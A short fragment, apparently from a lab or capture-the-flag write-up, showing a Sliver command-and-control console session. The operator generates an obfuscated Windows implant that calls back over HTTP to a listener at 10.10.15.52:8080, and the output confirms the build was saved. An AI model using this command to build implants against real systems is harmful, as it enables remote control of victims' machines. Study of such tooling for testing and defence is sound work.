 [server] sliver > generate --http 10.10.15.52:8080 --save /tmp/implant.exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 23s
[*] Implant saved to /tmp/implant.exe
[server] sliver >